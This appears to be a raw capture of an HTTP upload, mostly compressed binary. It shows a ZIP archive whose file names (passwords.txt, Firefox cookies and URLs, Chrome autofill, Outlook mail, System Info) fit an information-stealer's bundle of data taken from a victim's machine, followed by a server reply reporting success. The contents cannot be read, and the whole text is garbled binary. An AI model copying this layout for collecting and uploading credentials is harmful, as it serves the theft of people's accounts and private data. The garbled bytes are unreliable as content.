 PK..........>O..5kf.......
...passwords.txtUT
..`Y.]ZY.]ZY.]..w..Rp..O.IUp.(..M......
f....[.....%&.&..g.%....r........R+.
.K@..\....P....bcS3^.^.`..n.E.n..0.I2..PK..........>O"..:............browsers/firefox_cookie.txtUT
..`Y.]`Y.]`Y.]..KK.@...S.O.8..+.. .+..kJ6a..!.    mb...T.qQ......
.@...:.,m..y....
a...RK.
.......]w.\.U.k...L<..........s.m...|..9=.].l..0...7W...zY..mi....e...........di"..|M.t2...T..E...6.RI...dB.-s..c<.c.......;.r..E....tr.[..
......g@..X....^.Dl.`W.?.YQ.o...F...$\..K..v..+..." 0.|.PK..........>O................browsers/firefox_urls.txtUT
..`Y.]`Y.]`Y.]..K..0...=      w....>hI....4..(h.lI[.zz....v7.........s.......}.MS...@kd_.n........Vw.e.
........H1%.@.8._..A.+\.U._.O.....,C1..q..tj.......'......`..c_.+.Z.N...(2,....|..        8.vd.f.p.1.,y..PK..........>O.JJ.:...Z.......browsers/
chrome_autofill.txtUT
..ZY.]ZY.]ZY.]s./.U.K.M.Rp.,*...2y..@.e.9.@a.......^..0D.O"6.A.)E.... ..PK..........>O..GMN...|.......mails/outlook.txtUT
..eY.]eY.]eY.]..
          P.N-*K-.2.4.34..3.3..
..0.*.....c....Z.P._.....U.Z.T.M" ...<.(."Y......r..PK..........>O..DH....o.......System Info.txtUT
..eY.]eY.]eY.]mR]k.0.}^ ..>&.6.l..`0'Y..f.$...(.....d$;k..'ws)ez.:..su?~.D][k.....~A.W.3...F....Qx..d.+-...Vi..bn...?.K..<e.2`......M........2NH0.
%OrNJ..N..v..5....\%yD.F..Vi...u..yV.EF...^..2..t......'..........5|.!..G.
s.C9.>..V...;...K ^..x..P.1-....8.G..2...pE..<........Y.........?..".~.5....c.F|........0..u8;....h..2..      X....g..a"..|.>T;.IV$.[.,[...{...c..
. ...f.e.y...%k.[-.@.U..C7?.yX.a.p..o*.8.6..PI.v..7.......Tm.y..?PK............>O..5kf.......
.         ....... .......passwords.txtUT...`Y.]PK............>O"..:..........   ....... .......browsers/
firefox_cookie.txtUT...`Y.]PK............>O..............   ....... .......browsers/firefox_urls.txtUT...`Y.]PK............>O.JJ.:...Z...... .......
.......browsers/chrome_autofill.txtUT...ZY.]PK............>O..GMN...|.....      ....... ...~...mails/outlook.txtUT...eY.]PK............>O..DH....o.....
....... .......System Info.txtUT...eY.]PK....................
--Jfbvjwj3489078yuyetu--HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 30 Sep 2019 19:37:10 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
Access-Control-Allow-Origin: *
true"success"